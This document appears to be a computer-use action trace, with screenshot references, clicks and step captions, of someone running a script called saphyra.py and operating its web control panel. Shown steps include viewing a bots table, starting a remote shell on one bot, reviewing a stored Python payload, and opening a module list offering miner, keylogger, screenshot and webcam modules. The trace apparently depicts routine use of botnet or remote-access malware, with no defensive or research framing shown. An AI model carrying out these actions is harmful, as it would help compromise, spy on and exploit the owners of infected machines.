
text(python saphyra.py)

text(http://10.7.1.50)

View the Bots table, start a remote shell on one bot, and return to the Control Panel
click(173, 65)

scroll(down, 3)

click(748, 435)

click(173, 66)

Review the Payloads page with its existing Python payload and return to the Control Panel
click(269, 65)

scroll(down, 3)

click(172, 65)

Expand the Select module dropdown listing Miner, Keylogger, Screenshot and Webcam modules
click(187, 245)
